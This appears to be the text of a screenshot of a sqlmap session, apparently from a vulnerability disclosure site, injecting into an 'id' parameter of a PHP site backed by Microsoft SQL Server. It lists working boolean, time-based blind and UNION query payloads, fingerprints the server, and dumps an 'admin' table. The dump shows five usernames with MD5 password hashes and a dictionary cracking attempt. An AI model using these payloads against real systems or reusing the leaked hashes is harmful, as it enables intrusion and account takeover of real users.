 管理员: sqlmap.py
Payload: id=3871 AND 4542=4542
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: id=3871 AND 9157=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: id=-1277 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,C
HAR(113)+CHAR(112)+CHAR(107)+CHAR(122)+CHAR(113)+CHAR(68)+CHAR(114)+CHAR(77)+CHA
R(117)+CHAR(114)+CHAR(71)+CHAR(83)+CHAR(90)+CHAR(98)+CHAR(78)+CHAR(118)+CHAR(70)
+CHAR(75)+CHAR(101)+CHAR(73)+CHAR(65)+CHAR(120)+CHAR(122)+CHAR(97)+CHAR(72)+CHAR
(106)+CHAR(88)+CHAR(90)+CHAR(68)+CHAR(99)+CHAR(104)+CHAR(68)+CHAR(113)+CHAR(105)
+CHAR(86)+CHAR(73)+CHAR(112)+CHAR(114)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(118)+CH
AR(71)+CHAR(107)+CHAR(114)+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(106)+CHAR(113),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[10:50:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: Microsoft SQL Server 2008
[10:50:50] [INFO] fetching entries of column(s) 'UserPassword, admin' for table
'admin' in database 'hdgj'
[10:50:50] [INFO] fetching number of distinct values for column 'admin'
[10:50:50] [INFO] using column 'admin' as a pivot for retrieving row data
[10:50:52] [INFO] analyzing table dump for possible password hashes
[10:50:52] [INFO] recognized possible password hashes in column 'UserPassword'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[10:50:54] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[10:50:57] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[10:50:59] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[10:50:59] [INFO] starting 2 processes
[10:51:08] [INFO] current status: 87458... /
[10:51:08] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C w
as pressed)
[10:51:08] [WARNING] no clear password(s) found
[10:51:08] [INFO] postprocessing table dump
Database: hdgj
Table: admin
[5 entries]
+------------+----------------------------------+
| admin | UserPassword |
+------------+----------------------------------+
| admin | 8b993276e74d8c17528f06bfa8602474 |
| heiewen | 54ddc71efc0aa75109b69db3822fb166 |
| heixiwen | 54ddc71efc0aa75109b69db3822fb166 |
| heiyingwen | 54ddc71efc0aa75109b69db3822fb166 |
| taoran | d8f390dc7567aeaece2709340e2f383e |
+------------+----------------------------------+
www.wooyun.org